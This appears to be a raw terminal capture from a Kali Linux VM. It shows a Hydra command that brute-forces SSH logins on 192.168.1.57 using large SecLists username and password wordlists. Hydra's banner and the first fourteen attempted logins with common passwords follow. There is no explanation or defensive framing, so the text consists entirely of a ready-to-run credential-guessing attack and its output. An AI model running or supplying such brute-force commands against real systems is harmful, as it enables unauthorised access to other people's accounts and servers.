 ┌──(kalivm㉿vboxkalivm)-[/usr/share/seclists/Passwords]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames-dup.txt -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-1000000.txt 192.168.1.57 -t 3 -V ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 11:46:47
[DATA] max 3 tasks per 1 server, overall 3 tasks, 624370000000 login tries (l:624370/p:1000000), ~208123333334 tries per task
[DATA] attacking ssh://192.168.1.57:22/
[ATTEMPT] target 192.168.1.57 - login "info" - pass "123456" - 1 of 624370000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.57 - login "info" - pass "password" - 2 of 624370000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.57 - login "info" - pass "12345678" - 3 of 624370000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.57 - login "info" - pass "qwerty" - 4 of 624370000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.57 - login "info" - pass "123456789" - 5 of 624370000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.57 - login "info" - pass "12345" - 6 of 624370000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.57 - login "info" - pass "1234" - 7 of 624370000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.57 - login "info" - pass "111111" - 8 of 624370000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.57 - login "info" - pass "1234567" - 9 of 624370000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.57 - login "info" - pass "dragon" - 10 of 624370000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.57 - login "info" - pass "123123" - 11 of 624370000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.57 - login "info" - pass "baseball" - 12 of 624370000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.57 - login "info" - pass "abc123" - 13 of 624370000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.57 - login "info" - pass "football" - 14 of 624370000000 [child 2] (0/0)